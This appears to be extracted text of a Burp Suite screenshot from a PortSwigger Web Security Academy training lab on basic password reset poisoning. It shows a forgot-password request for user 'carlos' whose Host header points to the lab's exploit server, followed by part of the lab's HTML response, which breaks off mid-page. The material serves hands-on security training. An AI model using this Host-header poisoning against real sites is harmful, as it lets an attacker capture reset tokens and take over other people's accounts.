 Send Cancel < ▾ > ▾ Target: https://0ac300c7036dd71f8089498000780031.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0ae900a10382d7978020489c01d90019.exploit-server.net
3 Cookie: session=NSW0ZztEqLEUZHvRJdlNwNrnq8RAsLoa; _lab=
46%7cMCwCFEH0Vh6aa48H3EZgFlyiXMJe36xwAhQ4My4mNJuh8Q0UuT%2bhqGjngor4JFryZ0W
HjuVrUS%2bCfdMEwB%2fo0WhRVjeCA8gQgBQ478Q5jLj0m5Zg9MwoQKxRAVNsmloxsDYJxTnVe
C3DfzpnZdyIWJ30ZigqetIo%2bn8HHjhS%2bEgVAaA%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0ac300c7036dd71f8089498000780031.web-security-academy.net
11 Referer:
https://0ac300c7036dd71f8089498000780031.web-security-academy.net/forgot-p
assword
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=L6DBcGdphr8dplAvevTYybd88nMy86lB&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ae900a10382d7978020489c01d90019.exploit-serve
r.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/pa
ssword-reset-poisoning/lab-host-header-basic-password-reset-po
isoning'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights
Inspector
Notes